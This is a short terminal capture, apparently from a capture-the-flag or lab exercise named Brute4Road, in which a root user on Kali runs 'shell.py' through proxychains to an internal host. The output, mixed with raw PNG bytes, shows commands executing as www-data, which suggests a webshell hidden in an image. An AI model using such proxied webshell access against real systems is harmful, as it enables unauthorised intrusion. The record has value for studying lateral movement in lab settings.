 (root㉿kali)-[~/Brute4Road]
# proxychains4 python3 shell.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 101.42.39.110:7777 ... 172.22.2.18:80 ... OK
PNG
▒
IHDRmIJPLTE pHYs+DAcuid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)t|bmqIENDB`